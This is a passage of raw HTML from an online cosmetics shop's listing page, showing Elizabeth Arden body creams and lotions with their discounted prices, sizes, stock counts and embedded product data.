				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">3 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  first-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="2616">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:23927,&quot;id_product&quot;:&quot;2616&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Eight Hour Cream Intensive Moisturizing Body Treatment&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;36&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:23.79,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:11,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2014-04-15 12:43:21&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:25&quot;,&quot;quantity&quot;:11,&quot;link_rewrite&quot;:&quot;eight-hour-cream-intensive-moisturizing-body-treatment-elizabeth-arden&quot;,&quot;category&quot;:&quot;women-body-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;2616-39561&quot;,&quot;legend&quot;:&quot;&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:11,&quot;price_without_reduction&quot;:51.6235,&quot;price_with_reduction&quot;:23.79,&quot;price_with_reduction_without_tax&quot;:23.7935,&quot;total&quot;:23.79,&quot;total_wt&quot;:23.79,&quot;price_wt&quot;:23.79,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Cosmetics Woman Body&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;65&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Body&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;29&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Featured Home Page&quot;,&quot;value&quot;:&quot;Ofertas Flash&quot;,&quot;id_feature&quot;:&quot;38&quot;,&quot;id_feature_value&quot;:&quot;1619&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/39561-cart_default\/eight-hour-cream-intensive-moisturizing-body-treatment-elizabeth-arden.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/women-body-care\/2616-eight-hour-cream-intensive-moisturizing-body-treatment-elizabeth-arden.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;23927&quot;,&quot;reference&quot;:&quot;254478&quot;,&quot;attribute_name&quot;:&quot;6,8 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:11,&quot;normal_price&quot;:&quot;$51.62&quot;,&quot;spec_price&quot;:&quot;$23.79&quot;,&quot;price&quot;:23.7935,&quot;discount&quot;:54,&quot;url&quot;:&quot;#\/40-size-68-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;4118&quot;,&quot;reference&quot;:&quot;492411&quot;,&quot;attribute_name&quot;:&quot;13,6 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;49&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:4,&quot;normal_price&quot;:&quot;$63.19&quot;,&quot;spec_price&quot;:&quot;$30.00&quot;,&quot;price&quot;:30.0035,&quot;discount&quot;:53,&quot;url&quot;:&quot;#\/49-size-136-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/women-body-care/2616-eight-hour-cream-intensive-moisturizing-body-treatment-elizabeth-arden.html"
                            title="Eight Hour Cream Intensive Moisturizing Body Treatment">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/39561-large_alysum/eight-hour-cream-intensive-moisturizing-body-treatment-elizabeth-arden.jpg"
                                data-src="https://static3.sabinacdn.com/39561-large_alysum/eight-hour-cream-intensive-moisturizing-body-treatment-elizabeth-arden.jpg"
                                alt="Eight Hour Cream Intensive Moisturizing Body Treatment"
                                title="Eight Hour Cream Intensive Moisturizing Body Treatment"
                                
                                src="https://static3.sabinacdn.com/39561-large_alysum/eight-hour-cream-intensive-moisturizing-body-treatment-elizabeth-arden.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/women-body-care/2616-eight-hour-cream-intensive-moisturizing-body-treatment-elizabeth-arden.html"
                            title="Eight Hour Cream Intensive Moisturizing Body Treatment"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=2616%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="2616"
                                data-quantity="11"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/women-body-care/2616-eight-hour-cream-intensive-moisturizing-body-treatment-elizabeth-arden.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/women-body-care/2616-eight-hour-cream-intensive-moisturizing-body-treatment-elizabeth-arden.html"
                                        title="Eight Hour Cream Intensive Moisturizing Body Treatment"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Eight Hour Cream Intensive Moisturizing Body Treatment">
                                        Eight Hour Cream Intensive Moisturizing Body Treatment                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/women-body-care/2616-eight-hour-cream-intensive-moisturizing-body-treatment-elizabeth-arden.html"
                                data-defult-cat="36">
                                                                    Body Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/women-body-care/2616-eight-hour-cream-intensive-moisturizing-body-treatment-elizabeth-arden.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $23.79                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">54% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $51.62
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$51.62" data-discprice="$23.79"
                                data-disc="54" data-stock="11" data-id="2616"
                                data-attrib="23927"
                                data-url="https://www.sabina.com/en/women-body-care/2616-eight-hour-cream-intensive-moisturizing-body-treatment-elizabeth-arden.html#/40-size-68-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Eight Hour Cream Intensive Moisturizing Body Treatment 6,8 FL OZ.">6,8 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$63.19" data-discprice="$30.00"
                                data-disc="53" data-stock="4" data-id="2616"
                                data-attrib="4118"
                                data-url="https://www.sabina.com/en/women-body-care/2616-eight-hour-cream-intensive-moisturizing-body-treatment-elizabeth-arden.html#/49-size-136-fl-oz">
                                <span
                                    content="ELIZABETH ARDEN Eight Hour Cream Intensive Moisturizing Body Treatment 13,6 FL OZ.">13,6 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xl-line  last-item-of-mobile-line testlast_it6_ipl3_c0  last-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="33271">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:38758,&quot;id_product&quot;:&quot;33271&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Eight Hour Daily Hydrating\r\nBody Lotion&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;36&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:21.78,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:8,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2025-05-02 13:34:38&quot;,&quot;date_upd&quot;:&quot;2025-12-16 12:33:52&quot;,&quot;quantity&quot;:8,&quot;link_rewrite&quot;:&quot;eight-hour-daily-hydrating-body-lotion&quot;,&quot;category&quot;:&quot;women-body-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;33271-91563&quot;,&quot;legend&quot;:&quot;eight-hour-daily-hydrating-body-lotion&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:8,&quot;price_without_reduction&quot;:48.0585,&quot;price_with_reduction&quot;:21.78,&quot;price_with_reduction_without_tax&quot;:21.781,&quot;total&quot;:21.78,&quot;total_wt&quot;:21.78,&quot;price_wt&quot;:21.78,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Cosmetics Woman Body&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;65&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Nutrition&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;145&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Alisa&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;2151&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Lotion&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;334&quot;},{&quot;name&quot;:&quot;Application period&quot;,&quot;value&quot;:&quot;Night and day&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;id_feature_value&quot;:&quot;1473&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/91563-cart_default\/eight-hour-daily-hydrating-body-lotion.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/women-body-care\/33271-eight-hour-daily-hydrating-body-lotion.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;38758&quot;,&quot;reference&quot;:&quot;712612&quot;,&quot;attribute_name&quot;:&quot;12.85 oz&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;8183&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:8,&quot;normal_price&quot;:&quot;$48.06&quot;,&quot;spec_price&quot;:&quot;$21.78&quot;,&quot;price&quot;:21.781,&quot;discount&quot;:55,&quot;url&quot;:&quot;#\/8183-size-1285-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/women-body-care/33271-eight-hour-daily-hydrating-body-lotion.html"
                            title="Eight Hour Daily Hydrating
Body Lotion">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/91563-large_alysum/eight-hour-daily-hydrating-body-lotion.jpg"
                                data-src="https://static2.sabinacdn.com/91563-large_alysum/eight-hour-daily-hydrating-body-lotion.jpg"
                                alt="eight-hour-daily-hydrating-body-lotion"
                                title="eight-hour-daily-hydrating-body-lotion"
                                
                                src="https://static2.sabinacdn.com/91563-large_alysum/eight-hour-daily-hydrating-body-lotion.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/women-body-care/33271-eight-hour-daily-hydrating-body-lotion.html"
                            title="Eight Hour Daily Hydrating
Body Lotion"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=33271%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="33271"
                                data-quantity="8"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/women-body-care/33271-eight-hour-daily-hydrating-body-lotion.html">
                        <span class="brand">
                            ELIZABETH ARDEN

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/women-body-care/33271-eight-hour-daily-hydrating-body-lotion.html"
                                        title="Eight Hour Daily Hydrating
Body Lotion"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Eight Hour Daily Hydrating&lt;br /&gt;
Body Lotion">
                                        Eight Hour Daily Hydrating
Body Lotion                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/women-body-care/33271-eight-hour-daily-hydrating-body-lotion.html"
                                data-defult-cat="36">
                                                                    Body Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/women-body-care/33271-eight-hour-daily-hydrating-body-lotion.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $21.78                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">55% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $48.06
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$48.06" data-discprice="$21.78"
                                data-disc="55" data-stock="8" data-id="33271"
                                data-attrib="38758"
                                data-url="https://www.sabina.com/en/women-body-care/33271-eight-hour-daily-hydrating-body-lotion.html#/8183-size-1285-oz">
                                <span
                                    content="ELIZABETH ARDEN Eight Hour Daily Hydrating&lt;br /&gt;
Body Lotion 12.85 oz">12.85 oz</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xl-line  first-item-of-mobile-line testfirst_it7_ipl3_c1  first-item-of-xs-line  br-41 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="3156">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:4778,&quot;id_product&quot;:&quot;3156&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Green Tea Honey Drops Body Cream&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;36&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;41&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:22.94,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:79,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2014-08-29 15:00:55&quot;,&quot;date_upd&quot;:&quot;2025-12-09 12:02:27&quot;,&quot;quantity&quot;:79,&quot;link_rewrite&quot;:&quot;green-tea-honey-drops-body-cream-elizabeth-arden&quot;,&quot;category&quot;:&quot;women-body-care&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;3156-83098&quot;,&quot;legend&quot;:&quot;green-tea-honey-drops-body-cream&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:79,&quot;price_without_reduction&quot;:42.274,&quot;price_with_reduction&quot;:22.94,&quot;price_with_reduction_without_tax&quot;:22.9425,&quot;total&quot;:22.94,&quot;total_wt&quot;:22.94,&quot;price_wt&quot;:22.94,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Cosmetics Woman Body&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;65&quot;},{&quot;name&quot;:&quot;Olfactory family&quot;,&quot;value&quot;:&quot;Fresh&quot;,&quot;id_feature&quot;:&quot;24&quot;,&quot;id_feature_value&quot;:&quot;185&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Moisturizers&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;37&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Nutrition&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;145&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Body&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;29&quot;},{&quot;name&quot;:&quot;Skin type&quot;,&quot;value&quot;:&quot;All skin types&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Texture&quot;,&quot;value&quot;:&quot;Cream&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;id_feature_value&quot;:&quot;330&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Featured Home Page&quot;,&quot;value&quot;:&quot;Ofertas Flash&quot;,&quot;id_feature&quot;:&quot;38&quot;,&quot;id_feature_value&quot;:&quot;1619&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/83098-cart_default\/green-tea-honey-drops-body-cream-elizabeth-arden.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/women-body-care\/3156-green-tea-honey-drops-body-cream-elizabeth-arden.html&quot;,&quot;manufacturer_name&quot;:&quot;ELIZABETH ARDEN&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;4778&quot;,&quot;reference&quot;:&quot;146386&quot;,&quot;attribute_name&quot;:&quot;16,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;64&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:79,&quot;normal_price&quot;:&quot;$42.27&quot;,&quot;spec_price&quot;:&quot;$22.94&quot;,&quot;price&quot;:22.9425,&quot;discount&quot;:46,&quot;url&quot;:&quot;#\/64-size-169-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/women-body-care/3156-green-tea-honey-drops-body-cream-elizabeth-arden.html"
                            title="Green Tea Honey Drops Body Cream">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/83098-large_alysum/green-tea-honey-drops-body-cream-elizabeth-arden.jpg"
                                data-src="https://static3.sabinacdn.com/83098-large_alysum/green-tea-honey-drops-body-cream-elizabeth-arden.jpg"
                                alt="green-tea-honey-drops-body-cream"
                                title="green-tea-honey-drops-body-cream"
                                
                                src="https://static3.sabinacdn.com/83098-large_alysum/green-tea-honey-drops-body-cream-elizabeth-arden.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/women-body-care/3156-green-tea-honey-drops-body-cream-elizabeth-arden.html"
                            title="Green Tea Honey Drops Body Cream"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
